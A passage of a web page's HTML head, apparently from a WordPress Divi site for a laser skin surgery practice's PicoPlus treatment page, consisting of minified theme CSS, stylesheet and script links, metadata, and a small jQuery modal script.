ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_counter_title{word-wrap:break-word}.et_pb_counter_amount{background-color:#2ea3f2}.et_pb_counters .et_pb_counter_container{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border .et_pb_counter_container{border:0 solid #333}.et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding:0 10px}.et_pb_counters span.et_pb_counter_amount_number:after,.et_pb_counters span.et_pb_counter_amount_number:before{content:"";display:block;max-width:20px;min-width:5px}.et_pb_counters.et_pb_section_video>li,.et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_pb_counters{list-style:none!important;padding:0!important;line-height:inherit!important}.et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;position:relative}.et_pb_bg_layout_light_tablet .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_counter_title{color:#fff}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@media (max-width:767px){.et_pb_text_align_left-tablet .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-tablet .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-tablet .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-tablet .et_pb_counter_amount{text-align:justify}}@media (min-width:768px) and (max-width:980px){.et_pb_bg_layout_light_phone .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_phone .et_pb_counter_title{color:#fff}.et_pb_text_align_left-phone .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-phone .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-phone .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-phone .et_pb_counter_amount{text-align:justify}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7401/et-divi-dynamic-tb-33921-7401-late.css?ver=1766847526' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7401/et-divi-dynamic-tb-33921-7401.css?ver=1766847526' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Flasers%2Fpicoplus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Flasers%2Fpicoplus%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content 